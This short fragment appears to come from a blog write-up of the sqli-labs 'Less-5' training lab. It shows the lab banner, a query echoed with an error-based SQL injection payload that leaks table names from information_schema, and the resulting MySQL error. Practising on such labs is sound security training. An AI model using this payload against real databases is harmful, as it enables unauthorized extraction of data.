 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (select 1 from(select count(*),concat((select group_concat(table_name) from
information_schema.tables where table_schema='security'),floor(rand(0)*2))x from information_schema.tables group by x)a) -- ' LIMIT 0,1
Subquery returns more than 1 row
SQLI DUMB SERIES 5
行者匠心
https://blog.csdn.net/LZHPIG